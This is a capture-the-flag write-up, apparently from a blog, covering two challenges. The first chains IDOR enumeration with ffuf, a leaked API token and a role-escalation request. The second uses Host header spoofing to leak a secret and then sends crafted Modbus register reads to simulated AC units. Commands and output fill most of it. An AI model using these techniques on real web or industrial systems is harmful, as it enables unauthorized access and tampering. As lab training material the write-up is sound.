
Several pages had “hidden” text on them, which could be seen by viewing the source. Also, we had a Profile page which was vulnerable to IDOR attacks; the id=X parameter in the URL could be tampered with.
We could find all valid IDs as follows:
% ffuf -ic -w user_ids.txt:ID -u 'http://165.22.36.16/profile.php?id=ID' -H 'Cookie: PHPSESSID=e8c5412ffa9dd586d566535ef0c17736' -fr 'REDACTED — External Node Removed'
<SNIP>
9                       [Status: 200, Size: 1863, Words: 243, Lines: 39, Duration: 93ms]
27                      [Status: 200, Size: 1870, Words: 244, Lines: 39, Duration: 92ms]
18                      [Status: 200, Size: 1887, Words: 250, Lines: 39, Duration: 99ms]
17                      [Status: 200, Size: 1876, Words: 244, Lines: 39, Duration: 101ms]
36                      [Status: 200, Size: 1881, Words: 245, Lines: 39, Duration: 115ms]
:: Progress: [50/50] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
The Profile page with id=17 gave us a link to a Github repo: https://github.com/sillydev38-sys/nexis-internal-tools. This repo had a README.md file which gave info about an API. Evidently the API could be accessed by supplying the X-Api-Token header with the value NX-DEV-CTF-9F3A-B0C1. There were details on how to authenticate, and several endpoints. Also, digging through commits provided some information that had been deleted from the readme, including other endpoints.
From here, it just took a bunch of digging, trying things, and trial and error. The solution was to use one endpoint to actually change our session role:
% curl --insecure -X POST 'http://165.22.36.16:8080/reauth.php' -H 'Content-Type: application/json' -H 'X-Api-Token: NX-DEV-CTF-9F3A-B0C1' -d '{"session_token":"VSzejPoIDDBvjIc-hHX6vmJkQvw9HKKI","role":"role:redacted"}'
{"status":"ok","session_token":"VSzejPoIDDBvjIc-hHX6vmJkQvw9HKKI","role":"role:redacted"}

% curl --insecure 'http://165.22.36.16:8080/status_count.php?session_token=VSzejPoIDDBvjIc-hHX6vmJkQvw9HKKI' -H 'X-Api-Token: NX-DEV-CTF-9F3A-B0C1'
{
    "status": "ok",
    "days_remaining": 24,
    "message": "Operational telemetry snapshot",
    "session": {
        "username": "leaker_12",
        "role": "role:redacted",
        "created": 1762026416
    }
}
And then access the /project_thick.php endpoint to get the flag:
% curl --insecure -X POST 'http://165.22.36.16:8080/project_thick.php?session_token=VSzejPoIDDBvjIc-hHX6vmJkQvw9HKKI' -H 'X-Api-Token: NX-DEV-CTF-9F3A-B0C1'
────────────────────────────────────────────────────────────
NEXIS INITIATIVE — CLASSIFIED DOSSIER
PHASE: THETA // CLEARANCE: REDACTED
────────────────────────────────────────────────────────────

PROJECT THICK — Development & Deployment Brief

Executive Summary:
  Project THICK unifies autonomous nanite clusters with cognitive heuristics to
  effect large-scale infrastructure reconstitution. Activation is controlled
  by mirror-synced beacon signals distributed via backbone test nodes.

Development Timeline:
  • Seed design and containment validation
  • Cognitive mesh (EVE) integration
  • 'Red Winter' testing and mirror propagation

Launch Conditions:
  - Node alignment across seven regional mirrors
  - Beacon integrity verified

Protocol Key (verification):
  NICC{FLAG}

────────────────────────────────────────────────────────────
END OF TRANSMISSION
────────────────────────────────────────────────────────────
thermostat - Host Header Tampering, Modbus
Our air conditioning system has been on the fritz recently. The employee who set it up for us has since left the organization, but we remember hearing that when they set up the system, there was some secret data hidden in our 2 AC units. We believe that data will help us get our air conditioning working again. Can you find it?
Before their departure, the employee left us the following notes:
- RTU Assignments
- RTU 1: Unit ID
1- RTU 2: Unit ID
2- Memory Location Assignments
- Compressor ON/OFF:
00017- Fan Speed:
30010- Temperature:
30011- Setpoint:
40010- Secret Data:
40033(9 registers long)The only other thing we have to go off of is this website the employee made for us to see the current system status. Unfortunately, we lost the password to it
The first challenge was getting signed into the application. The web page was quite annoying, it would display a prompt for supplying a password, and if the password was not correct, it would reload the page, displaying the prompt again. However, we could see that it was sending requests to /modbus_proxy.php and /getenv.php. I tried these using curl:
% curl http://134.209.169.83/modbus_proxy.php
$_SERVER["HTTP_SECRET"] != $_ENV["SECRET"]

% curl http://134.209.169.83/getenv.php -H 'Secret: something'
$_SERVER["HTTP_HOST"] != "127.0.0.1"
Ok, let’s try /getenv.php with the header Host: 127.0.0.1:
% curl http://134.209.169.83/getenv.php -H 'Host: 127.0.0.1'
Array
(
    [USER] => apache
    [HOME] => /usr/share/httpd
    [SCRIPT_NAME] => /getenv.php
    [REQUEST_URI] => /getenv.php
    [QUERY_STRING] =>
    [REQUEST_METHOD] => GET
    [SERVER_PROTOCOL] => HTTP/1.1
    [GATEWAY_INTERFACE] => CGI/1.1
    [REMOTE_PORT] => 37500
    [SCRIPT_FILENAME] => /var/www/html/getenv.php
    [SERVER_ADMIN] => root@localhost
    [CONTEXT_DOCUMENT_ROOT] => /var/www/html
    [CONTEXT_PREFIX] =>
    [REQUEST_SCHEME] => http
    [DOCUMENT_ROOT] => /var/www/html
    [REMOTE_ADDR] => 142.67.231.216
    [SERVER_PORT] => 80
    [SERVER_ADDR] => 134.209.169.83
    [SERVER_NAME] => 127.0.0.1
    [SERVER_SOFTWARE] => Apache/2.4.62 (CentOS Stream)
    [SERVER_SIGNATURE] =>
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
    [HTTP_ACCEPT] => */*
    [HTTP_USER_AGENT] => curl/8.15.0
    [HTTP_HOST] => 127.0.0.1
    [proxy-nokeepalive] => 1
    [SECRET] => 6Fi3bBzREW_not_the_flag_sorry
    [UNIQUE_ID] => aQUethBNMLFDuro8P3bK-wAAAJg
    [FCGI_ROLE] => RESPONDER
    [PHP_SELF] => /getenv.php
    [REQUEST_TIME_FLOAT] => 1761943222.7861
    [REQUEST_TIME] => 1761943222
)
1
Nice! Now we have the password, and could get into the site. I forgot to take a screenshot, but the page had a cute little animation of an air conditioning system, and showed some of the values.
We also had a Javascript file, which was heavily obfuscated:
var getstr_0x2034ca=getstr_0x4c7e;(function(_0x921f1f,_0x977634){var _0xcb7359=getstr_0x4c7e,_0x3328e5=_0x921f1f();while(!![]){try{var _0x18c118=-parseInt(_0xcb7359(0x157))/0x1+-parseInt(_0xcb7359(0x162))/0x2*(parseInt(_0xcb7359(0x153))/0x3)+-parseInt(_0xcb7359(0x14f))/0x4+-parseInt(_0xcb7359(0x144))/0x5+parseInt(_0xcb7359(0x15b))/0x6*(parseInt(_0xcb7359(0x145))/0x7)+parseInt(_0xcb7359(0x170))/0x8+parseInt(_0xcb7359(0x164))/0x9*(parseInt(_0xcb7359(0x143))/0xa);if(_0x18c118===_0x977634)break;else _0x3328e5['push'](_0x3328e5['shift']());}catch(_0x460ec5){_0x3328e5['push'](_0x3328e5['shift']());}}}(strings,0xf090d));var fromCharCode_0x35bb9e=String[getstr_0x2034ca(0x150)],passwd_0x40e028='',intervalID_0x375b91=-0x1;function getstr_0x4c7e(_0x190d37,_0x360ed1){var _0x1bc910=strings();return getstr_0x4c7e=function(_0x4c7e19,_0x10c382){_0x4c7e19=_0x4c7e19-0x143;var _0x14b5a4=_0x1bc910[_0x4c7e19];return _0x14b5a4;},getstr_0x4c7e(_0x190d37,_0x360ed1);}function getModbus1_0xf713ab(_0x5a6c33,_0x4aef76,_0xc3e094,_0x2296d9){getModbusData_0x10e1a8('\x01',_0x5a6c33,_0x4aef76,_0xc3e094,_0x2296d9);}function getModbus2_0x1b191f(_0x1f483e,_0x499c06,_0xb19d52,_0x1bedf1){getModbusData_0x10e1a8('\x02',_0x1f483e,_0x499c06,_0xb19d52,_0x1bedf1);}function getModbusSetpoint_0x1369ca(_0x278268,_0x470e68,_0x4644f9,_0x346988){getModbusData_0x10e1a8('\x03',_0x278268,_0x470e68,_0x4644f9,_0x346988);}function getFanSpeedTemp_0x1f8ca1(_0x588b0a,_0x2dbe38,_0x18b96a,_0x179b8f){getModbusData_0x10e1a8('\x04',_0x588b0a,_0x2dbe38,_0x18b96a,_0x179b8f);}function getModbusData_0x10e1a8(_0x311a5a,_0x58d3e9,_0x50a19b,_0x204b61,_0x16cc92){var _0x36bf2b=_0x311a5a+fromCharCode_0x35bb9e(_0x50a19b>>0x8)+fromCharCode_0x35bb9e(_0x50a19b&0xff)+fromCharCode_0x35bb9e(_0x204b61>>0x8)+fromCharCode_0x35bb9e(_0x204b61&0xff);sendModbus_0x7d2ebf(_0x58d3e9,_0x36bf2b,function(_0x45e826){var _0x3a8cc7=getstr_0x4c7e;(_0x45e826[0x0]&0x80)>0x0?handleError_0x314197(_0x3a8cc7(0x14d)):_0x16cc92(_0x45e826[_0x3a8cc7(0x149)](0x2));});};function sendModbus_0x7d2ebf(_0x1f14e3,_0x609bf8,_0x5ae53b){var _0x2febaf=getstr_0x2034ca;_0x609bf8='\x00\x01\x00\x00'+fromCharCode_0x35bb9e(_0x609bf8['length']+0x1>>0x8)+fromCharCode_0x35bb9e(_0x609bf8['length']+0x1&0xff)+fromCharCode_0x35bb9e(_0x1f14e3)+_0x609bf8;var _0x2aa5f4=new Uint8Array(_0x609bf8[_0x2febaf(0x151)]);for(var _0x14afc8=0x0;_0x14afc8<_0x609bf8[_0x2febaf(0x151)];_0x14afc8++){_0x2aa5f4[_0x14afc8]=_0x609bf8[_0x2febaf(0x15a)](_0x14afc8);}var _0x41d70f=new XMLHttpRequest();_0x41d70f['open'](_0x2febaf(0x16f),_0x2febaf(0x16d),!0x0),_0x41d70f[_0x2febaf(0x155)](_0x2febaf(0x168),_0x2febaf(0x167)),_0x41d70f[_0x2febaf(0x155)](_0x2febaf(0x165),passwd_0x40e028),_0x41d70f[_0x2febaf(0x14b)]='arraybuffer',_0x41d70f[_0x2febaf(0x15f)]=function(){var _0x3c6c3a=_0x2febaf;_0x41d70f[_0x3c6c3a(0x158)]===0x4&&(_0x41d70f[_0x3c6c3a(0x15e)]===0xc8?_0x5ae53b(new Uint8Array(_0x41d70f['response'][_0x3c6c3a(0x149)](0x7))):handleError_0x314197(new TextDecoder()[_0x3c6c3a(0x15c)](_0x41d70f[_0x3c6c3a(0x148)])));},_0x41d70f[_0x2febaf(0x146)](_0x2aa5f4);}function handleError_0x314197(_0x12060d){var _0x176540=getstr_0x2034ca;clearInterval(intervalID_0x375b91),alert(_0x176540(0x166)+_0x12060d);var _0x24d20e=new XMLHttpRequest();_0x24d20e[_0x176540(0x147)]('GET',_0x176540(0x163),!0x0),_0x24d20e['onload']=function(){var _0x58460c=_0x176540;_0x24d20e[_0x58460c(0x158)]===0x4&&(console[_0x58460c(0x16a)](_0x58460c(0x169)+_0x24d20e[_0x58460c(0x148)]),window[_0x58460c(0x172)]['reload']());},_0x24d20e[_0x176540(0x146)]();}function updateModbusUiInfo_0x289e03(){getFanSpeedTemp_0x1f8ca1(0x1,0x9,0x2,function(_0x2cf538){var _0x455db1=getstr_0x4c7e;document[_0x455db1(0x16c)](_0x455db1(0x16e))[_0x455db1(0x160)]=(_0x2cf538[0x0]<<0x8)+_0x2cf538[0x1],document['getElementById'](_0x455db1(0x152))[_0x455db1(0x160)]=(_0x2cf538[0x2]<<0x8)+_0x2cf538[0x3];}),getModbusSetpoint_0x1369ca(0x1,0x9,0x1,function(_0x484e98){var _0x357987=getstr_0x4c7e;document[_0x357987(0x16c)](_0x357987(0x16b))[_0x357987(0x160)]=(_0x484e98[0x0]<<0x8)+_0x484e98[0x1];}),getModbus1_0xf713ab(0x1,0x10,0x1,function(_0x308472){var _0x2b3ef4=getstr_0x4c7e;_0x308472[0x0]&0x1?document[_0x2b3ef4(0x16c)](_0x2b3ef4(0x14a))[_0x2b3ef4(0x160)]='ON':document[_0x2b3ef4(0x16c)]('rtu1_compressor_txt')[_0x2b3ef4(0x160)]=_0x2b3ef4(0x15d);}),getFanSpeedTemp_0x1f8ca1(0x2,0x9,0x2,function(_0x3b0733){var _0x490328=getstr_0x4c7e;document[_0x490328(0x16c)](_0x490328(0x14e))[_0x490328(0x160)]=(_0x3b0733[0x0]<<0x8)+_0x3b0733[0x1],document[_0x490328(0x16c)](_0x490328(0x171))['textContent']=(_0x3b0733[0x2]<<0x8)+_0x3b0733[0x3];}),getModbusSetpoint_0x1369ca(0x2,0x9,0x1,function(_0x53c7f3){var _0x92eb4f=getstr_0x4c7e;document[_0x92eb4f(0x16c)](_0x92eb4f(0x156))[_0x92eb4f(0x160)]=(_0x53c7f3[0x0]<<0x8)+_0x53c7f3[0x1];}),getModbus1_0xf713ab(0x2,0x10,0x1,function(_0x4edd61){var _0x4da923=getstr_0x4c7e;_0x4edd61[0x0]&0x1?document[_0x4da923(0x16c)](_0x4da923(0x14c))[_0x4da923(0x160)]='ON':document[_0x4da923(0x16c)](_0x4da923(0x14c))[_0x4da923(0x160)]=_0x4da923(0x15d);});}function main_0x151b3d(){var _0x54e0c3=getstr_0x2034ca;passwd_0x40e028=prompt('Enter\x20Access\x20Secret:');var _0x3b73fd=new XMLHttpRequest();_0x3b73fd['open'](_0x54e0c3(0x159),_0x54e0c3(0x16d),!0x0),_0x3b73fd[_0x54e0c3(0x155)](_0x54e0c3(0x154),passwd_0x40e028),_0x3b73fd['onload']=function(){var _0x4b3fb8=_0x54e0c3;_0x3b73fd[_0x4b3fb8(0x158)]===0x4&&(_0x3b73fd[_0x4b3fb8(0x15e)]!==0xc8?handleError_0x314197(_0x3b73fd[_0x4b3fb8(0x161)]):(updateModbusUiInfo_0x289e03(),intervalID_0x375b91=setInterval(updateModbusUiInfo_0x289e03,0x3a98)));},_0x3b73fd[_0x54e0c3(0x146)]();}function strings(){var _0x5cabe7=['textContent','responseText','4lEfXYC','getenv.php','30789APYmHB','Secret','ERROR!\x0a\x0a','application/octet-stream','Content-Type','Env:\x20','log','rtu1_setpoint_txt','getElementById','modbus_proxy.php','rtu1_fanspeed_txt','POST','4023024drMjoH','rtu2_temp_txt','location','1370cuWIsx','1203260WPqDzG','3456327KDgdiT','send','open','response','slice','rtu1_compressor_txt','responseType','rtu2_compressor_txt','Modbus\x20error','rtu2_fanspeed_txt','609076rcmdLf','fromCharCode','length','rtu1_temp_txt','96618pydaPd','SECRET','setRequestHeader','rtu2_setpoint_txt','22626ehYOlI','readyState','GET','charCodeAt','6FWkeos','decode','OFF','status','onload'];strings=function(){return _0x5cabe7;};return strings();}main_0x151b3d();
Fun 🙂
I spent a good bit of time deobfuscating this. I won’t include the full code here, but in short, it was sending small raw binary payloads to the server through the /modbus_proxy.php endpoint. I figured out what it was sending up, and used Claude to figure out how to adjust the addresses it was requesting. Then I was able to get the flag in two parts, using the addresses from the description:
await (await fetch("http://134.209.169.83/modbus_proxy.php", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-US,en;q=0.9",
    "content-type": "application/octet-stream",
    "sec-gpc": "1",
    "secret": "6Fi3bBzREW_not_the_flag_sorry"
  },
  "referrer": "http://134.209.169.83/",
  "body": "\x00\x01\x00\x00\x00\x06\x01\x03\x00\x20\x00\x09",
  "method": "POST",
  "mode": "cors",
  "credentials": "omit"
})).text();

'\x00\x01\x00\x00\x00\x15\x01\x03\x12P1: NICC{FLAG1'

await (await fetch("http://134.209.169.83/modbus_proxy.php", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-US,en;q=0.9",
    "content-type": "application/octet-stream",
    "sec-gpc": "1",
    "secret": "6Fi3bBzREW_not_the_flag_sorry"
  },
  "referrer": "http://134.209.169.83/",
  "body": "\x00\x01\x00\x00\x00\x06\x02\x03\x00\x20\x00\x09",
  "method": "POST",
  "mode": "cors",
  "credentials": "omit"
})).text();

'\x00\x01\x00\x00\x00\x15\x02\x03\x12P2: _FLAG2}'